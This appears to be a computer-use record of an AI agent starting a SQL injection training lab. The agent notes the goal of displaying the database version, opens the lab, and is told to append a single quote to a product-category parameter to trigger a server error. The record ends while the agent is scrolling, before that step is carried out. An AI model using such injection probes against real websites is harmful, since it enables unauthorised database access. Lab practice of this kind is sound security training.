
Write 'SQL Injection - Product Category' and 'End Goal - display the database version' in notes.txt.
{"action": "left_click", "coordinate": [722, 136]}
{"action": "type", "text": "S"}

{"action": "type", "text": "QL Inje"}

{"action": "type", "text": "ction - P"}

{"action": "type", "text": "roduct"}
{"action": "type", "text": " Category"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "E"}
{"action": "type", "text": "nd Goal -"}
{"action": "type", "text": " disp"}

{"action": "type", "text": "a"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "lay t"}

{"action": "type", "text": "he database "}

{"action": "type", "text": "version"}

Open 'Access the lab' in a new browser tab and add an 'Analysis:' heading to the notes.
{"action": "left_click", "coordinate": [333, 319]}

{"action": "right_click", "coordinate": [212, 382]}
{"action": "left_click", "coordinate": [251, 390]}

{"action": "left_click", "coordinate": [306, 42]}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "Analysi"}

{"action": "type", "text": "s:"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

Filter to Accessories, append a single quote to the category for an Internal Server Error, then go back.
{"action": "left_click", "coordinate": [74, 351]}

{"action": "scroll", "coordinate": [206, 444], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [206, 444], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [205, 444], "scroll_direction": "down", "scroll_amount": 1}
